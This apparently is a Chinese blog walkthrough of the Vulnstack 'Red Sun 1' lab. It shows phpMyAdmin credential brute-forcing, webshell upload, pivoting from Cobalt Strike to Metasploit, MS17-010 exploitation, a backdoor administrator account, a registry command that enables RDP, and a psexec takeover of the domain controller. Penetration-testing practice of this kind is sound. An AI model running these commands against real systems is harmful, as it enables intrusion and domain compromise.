红日靶场1

靶场地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

靶机地址:https://pan.baidu.com/share/init?surl=nC6V8e_EuKfaLb2IuEbe7w&shfl=sharepset 提取码:n1u2



nmap扫描



80端口,是个探针,其他没什么信息



扫描目录



又用御剑扫了一遍,多了很多



看一下befen.rar

看到有phpmyadmin后台登录



拿工具爆破一下账号密码,root:root,成功登录









之前的探针有绝对路径,可以getshell

shell systeminfo 只打了4个补丁

提权





有2张网卡

域内信息收集







转到msf上

先开启msf监听



cs建立监听

spawn msf

建立反向代理

新建路由



run post/multi/manage/autoroute



查看路由

run autoroute -p



挂起会话



建立隧道





输入msf



内网探测存活主机

use post/windows/gather/arp_scanner

set rhosts 192.168.52.0/24

set session 1

查看域信息:net view

查看主域信息:net view /domain

横向渗透



nmap -sT -sV -sC -O -PN 192.168.52.141



三台机器都有ms17-010





添加用户

set command net user hack hongri.com1



添加到管理员组

set command net localgroup administrators hack /add

开启3389端口,链接

set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'

proxychains rdesktop 192.168.52.141



使用exploit/windows/smb/ms17_010_psexec 尝试去打一个shell回来

使用msf代理就不能反向shell

set payload windows/meterpreter/bind_tcp





直接使用 exploit/windows/smb/psexec 模块拿下域控

浙公网安备 33010602011771号

浙公网安备 33010602011771号